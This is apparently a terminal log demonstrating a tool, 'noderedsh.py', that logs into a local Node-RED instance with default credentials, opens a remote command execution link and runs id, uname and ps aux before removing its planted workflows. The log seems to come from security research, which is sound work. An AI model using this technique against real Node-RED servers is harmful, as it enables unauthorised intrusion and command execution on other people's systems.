 (.env) quentin@grmwl ~/research/node-red ./noderedsh.py http://127.0.0.1:1880
[+] Node-RED requires authentication.
[+] Trying default credentials.
[+] Successfully authenticated over HTTP.
[+] Successfully authenticated over WebSocket.
[+] Establishing RCE link ....
> id
uid=1001(node-red) gid=1001(node-red) groups=1001(node-red)
> uname -avr
Linux c0535a06bfa1 4.4.0-38-generic #57-Ubuntu SMP Tue Sep 6 15:42:33 UTC 2016 x86_64 GNU/Linux
> ps aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
node-red     1  0.1  0.5 1063940 40408 pts/0   Ssl+ 12:38   0:17 npm
node-red    16  0.0  0.0   4344   764 pts/0    S+   12:38   0:00 sh -c node $NODE_OPTIONS node_modules/node-red/r
-v $FLOWS "--userDir" "/data"
node-red    17  0.1  0.9 1242716 74652 pts/0   Sl+  12:38   0:17 node-red
node-red   456  0.0  0.0   4344   756 pts/0    S+   16:44   0:00 /bin/sh -c ps aux
node-red   457  0.0  0.0  17512  1968 pts/0    R+   16:44   0:00 ps aux
> ^C
[+] Cleaning up workflows.
[+] Done.